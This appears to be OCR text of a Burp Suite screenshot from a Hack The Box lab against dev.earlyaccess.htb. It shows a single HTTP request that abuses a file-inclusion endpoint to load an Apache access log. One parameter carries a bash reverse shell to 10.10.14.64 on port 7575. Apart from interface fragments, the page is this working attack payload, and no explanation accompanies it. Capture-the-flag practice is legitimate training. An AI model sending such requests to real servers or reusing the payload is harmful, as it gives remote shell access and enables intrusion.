 Send Cancel < > Target: http://dev.earlyaccess.htb ?
Request
Response
Pretty Raw \n Actions
1 GET /actions/file.php?filepath=file:///var/log/apache2/access-game.log&1=
bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.64/7575+0>%261' HTTP/1.1
2 Host: dev.earlyaccess.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=c2100107ab69003402c0b47e4e7a34ce
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
INSPECTOR
? Search... 0 matches
Waiting